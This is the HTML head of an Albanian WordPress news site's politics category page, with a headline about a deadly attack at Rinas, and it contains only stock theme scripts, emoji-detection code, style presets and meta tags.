

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infopressalbania.com/category/politike/?filter_by=featured
body_size: 19692
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="sq"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="sq"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="sq"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="sq"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="sq"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://infopressalbania.com/xmlrpc.php" />
    <title>Politikë &#8211; InfoPressAlbania</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website">
<meta property="og:title" content="Rama dhe Berisha replika për atentatin në Rinas">
<meta property="og:site_name" content="InfoPressAlbania">
<meta property="og:description" content="Atentati me dy të vdekur në Rinas rikthen replikat mes Ramës dhe Berishës. Kryeministri Edi Rama pohoi se vrasja do">
<meta property="og:url" content="https://infopressalbania.com/category/politike">
<meta property="og:image" content="https://infopressalbania.com/wp-content/uploads/2025/11/IMG_9436.jpeg">
<meta property="og:image:height" content="774">
<meta property="og:image:width" content="1024">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://infopressalbania.com/category/politike">
<meta name="twitter:title" content="Rama dhe Berisha replika për atentatin në Rinas">
<meta name="twitter:description" content="Atentati me dy të vdekur në Rinas rikthen replikat mes Ramës dhe Berishës. Kryeministri Edi Rama pohoi se vrasja do">
<meta name="twitter:image:src" content="https://infopressalbania.com/wp-content/uploads/2025/11/IMG_9436.jpeg">
<meta name="twitter:image:width" content="1024">
<meta name="twitter:image:height" content="774">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var t=this;t.win=window,t.doc=document,t.globalBody=t.doc.getElementsByTagName("body")[0],t.globalBody=t.globalBody?t.globalBody:t.doc,t.win.jnewsDataStorage=t.win.jnewsDataStorage||{_storage:new WeakMap,put:function(t,e,n){this._storage.has(t)||this._storage.set(t,new Map),this._storage.get(t).set(e,n)},get:function(t,e){return this._storage.get(t).get(e)},has:function(t,e){return this._storage.has(t)&&this._storage.get(t).has(e)},remove:function(t,e){var n=this._storage.get(t).delete(e);return 0===!this._storage.get(t).size&&this._storage.delete(t),n}},t.windowWidth=function(){return t.win.innerWidth||t.docEl.clientWidth||t.globalBody.clientWidth},t.windowHeight=function(){return t.win.innerHeight||t.docEl.clientHeight||t.globalBody.clientHeight},t.requestAnimationFrame=t.win.requestAnimationFrame||t.win.webkitRequestAnimationFrame||t.win.mozRequestAnimationFrame||t.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},t.cancelAnimationFrame=t.win.cancelAnimationFrame||t.win.webkitCancelAnimationFrame||t.win.webkitCancelRequestAnimationFrame||t.win.mozCancelAnimationFrame||t.win.msCancelRequestAnimationFrame||t.win.oCancelRequestAnimationFrame||function(t){clearTimeout(t)},t.classListSupport="classList"in document.createElement("_"),t.hasClass=t.classListSupport?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},t.addClass=t.classListSupport?function(e,n){t.hasClass(e,n)||e.classList.add(n)}:function(e,n){t.hasClass(e,n)||(e.className+=" "+n)},t.removeClass=t.classListSupport?function(e,n){t.hasClass(e,n)&&e.classList.remove(n)}:function(e,n){t.hasClass(e,n)&&(e.className=e.className.replace(n,""))},t.objKeys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e},t.isObjectSame=function(t,e){var n=!0;return JSON.stringify(t)!==JSON.stringify(e)&&(n=!1),n},t.extend=function(){for(var t,e,n,i=arguments[0]||{},o=1,a=arguments.length;o<a;o++)if(null!==(t=arguments[o]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i},t.dataStorage=t.win.jnewsDataStorage,t.isVisible=function(t){return 0!==t.offsetWidth&&0!==t.offsetHeight||t.getBoundingClientRect().length},t.getHeight=function(t){return t.offsetHeight||t.clientHeight||t.getBoundingClientRect().height},t.getWidth=function(t){return t.offsetWidth||t.clientWidth||t.getBoundingClientRect().width},t.supportsPassive=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t.supportsPassive=!0}});"createEvent"in t.doc?t.win.addEventListener("test",null,e):"fireEvent"in t.doc&&t.win.attachEvent("test",null)}catch(t){}t.passiveOption=!!t.supportsPassive&&{passive:!0},t.addEvents=function(e,n,i){for(var o in n){var a=["touchstart","touchmove"].indexOf(o)>=0&&!i&&t.passiveOption;"createEvent"in t.doc?e.addEventListener(o,n[o],a):"fireEvent"in t.doc&&e.attachEvent("on"+o,n[o])}},t.removeEvents=function(e,n){for(var i in n)"createEvent"in t.doc?e.removeEventListener(i,n[i]):"fireEvent"in t.doc&&e.detachEvent("on"+i,n[i])},t.triggerEvents=function(e,n,i){var o;i=i||{detail:null};return"createEvent"in t.doc?(!(o=t.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||o.initCustomEvent(n,!0,!1,i),void e.dispatchEvent(o)):"fireEvent"in t.doc?((o=t.doc.createEventObject()).eventType=n,void e.fireEvent("on"+o.eventType,o)):void 0},t.getParents=function(e,n){void 0===n&&(n=t.doc);for(var i=[],o=e.parentNode,a=!1;!a;)if(o){var s=o;s.querySelectorAll(n).length?a=!0:(i.push(s),o=s.parentNode)}else i=[],a=!0;return i},t.forEach=function(t,e,n){for(var i=0,o=t.length;i<o;i++)e.call(n,t[i],i)},t.getText=function(t){return t.innerText||t.textContent},t.setText=function(t,e){var n="object"==typeof e?e.innerText||e.textContent:e;t.innerText&&(t.innerText=n),t.textContent&&(t.textContent=n)},t.httpBuildQuery=function(e){return t.objKeys(e).reduce(function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(o,a){var s=n[a];a=encodeURIComponent(a);var r=i?"".concat(i,"[").concat(a,"]"):a;return null==s||"function"==typeof s?(o.push("".concat(r,"=")),o):["number","boolean","string"].includes(typeof s)?(o.push("".concat(r,"=").concat(encodeURIComponent(s))),o):(o.push(t.objKeys(s).reduce(e(s,r),[]).join("&")),o)}}(e),[]).join("&")},t.scrollTo=function(e,n,i){function o(t,e,n){this.start=this.position(),this.change=t-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=e,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(t,e,n,i){return(t/=i/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e},o.prototype.stop=function(){this.finish=!0},o.prototype.move=function(e){t.doc.documentElement.scrollTop=e,t.globalBody.parentNode.scrollTop=e,t.globalBody.scrollTop=e},o.prototype.position=function(){return t.doc.documentElement.scrollTop||t.globalBody.parentNode.scrollTop||t.globalBody.scrollTop},o.prototype.animateScroll=function(){this.currentTime+=this.increment;var e=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(e),this.currentTime<this.duration&&!this.finish?t.requestAnimationFrame.call(t.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new o(e,n,i)},t.unwrap=function(e){var n,i=e;t.forEach(e,(function(t,e){n?n+=t:n=t})),i.replaceWith(n)},t.performance={start:function(t){performance.mark(t+"Start")},stop:function(t){performance.mark(t+"End"),performance.measure(t,t+"Start",t+"End")}},t.fps=function(){var e=0,n=0,i=0;!function(){var o=e=0,a=0,s=0,r=document.getElementById("fpsTable"),c=function(e){void 0===document.getElementsByTagName("body")[0]?t.requestAnimationFrame.call(t.win,(function(){c(e)})):document.getElementsByTagName("body")[0].appendChild(e)};null===r&&((r=document.createElement("div")).style.position="fixed",r.style.top="120px",r.style.left="10px",r.style.width="100px",r.style.height="20px",r.style.border="1px solid black",r.style.fontSize="11px",r.style.zIndex="100000",r.style.backgroundColor="white",r.id="fpsTable",c(r));var l=function(){i++,n=Date.now(),(a=(i/(s=(n-e)/1e3)).toPrecision(2))!=o&&(o=a,r.innerHTML=o+"fps"),1<s&&(e=n,i=0),t.requestAnimationFrame.call(t.win,l)};l()}()},t.instr=function(t,e){for(var n=0;n<e.length;n++)if(-1!==t.toLowerCase().indexOf(e[n].toLowerCase()))return!0},t.winLoad=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.win,{load:i})},t.docReady=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.doc,{DOMContentLoaded:i})},t.fireOnce=function(){t.docReady((function(){t.assets=t.assets||[],t.assets.length&&(t.boot(),t.load_assets())}),50)},t.boot=function(){t.length&&t.doc.querySelectorAll("style[media]").forEach((function(t){"not all"==t.getAttribute("media")&&t.removeAttribute("media")}))},t.create_js=function(e,n){var i=t.doc.createElement("script");switch(i.setAttribute("src",e),n){case"defer":i.setAttribute("defer",!0);break;case"async":i.setAttribute("async",!0);break;case"deferasync":i.setAttribute("defer",!0),i.setAttribute("async",!0)}t.globalBody.appendChild(i)},t.load_assets=function(){"object"==typeof t.assets&&t.forEach(t.assets.slice(0),(function(e,n){var i="";e.defer&&(i+="defer"),e.async&&(i+="async"),t.create_js(e.url,i);var o=t.assets.indexOf(e);o>-1&&t.assets.splice(o,1)})),t.assets=jnewsoption.au_scripts=window.jnewsads=[]},t.docReady((function(){t.globalBody=t.globalBody==t.doc?t.doc.getElementsByTagName("body")[0]:t.globalBody,t.globalBody=t.globalBody?t.globalBody:t.doc}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPressAlbania &raquo; Prurje" href="https://infopressalbania.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPressAlbania &raquo; Prurje për Komentet" href="https://infopressalbania.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPressAlbania &raquo; Prurje për Kategorinë Politikë" href="https://infopressalbania.com/category/politike/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infopressalbania.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infopressalbania.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://infopressalbania.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CMontserrat%3A700%2C700%2Cregular%7CPT+Serif%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://infopressalbania.com/wp-content/themes/infopresscom/assets/dist/frontend.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://infopressalbania.com/wp-content/themes/infopresscom/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://infopressalbania.com/wp-content/themes/infopresscom/assets/css/darkmode.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://infopressalbania.com/wp-content/themes/infopresscom/data/import/business/scheme.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://infopressalbania.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://infopressalbania.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://infopressalbania.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=9.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://infopressalbania.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infopressalbania.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infopressalbania.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infopressalbania.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infopressalbania.com/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/infopressalbania.com\/#organization","url":"https:\/\/infopressalbania.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":[]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/infopressalbania.com\/#website","url":"https:\/\/infopressalbania.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/infopressalbania.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://infopressalbania.com/wp-content/uploads/2024/02/cropped-Screenshot-2024-02-05-at-10.43.03-AM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infopressalbania.com/wp-content/uploads/2024/02/cropped-Screenshot-2024-02-05-at-10.43.03-AM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infopressalbania.com/wp-content/uploads/2024/02/cropped-Screenshot-2024-02-05-at-10.43.03-AM-180x180.png" />
<meta name="msapplication-TileImage" content="https://infopressalbania.com/wp-content/uploads/2024/02/cropped-Screenshot-2024-02-05-at-10.43.03-AM-270x270.png" />
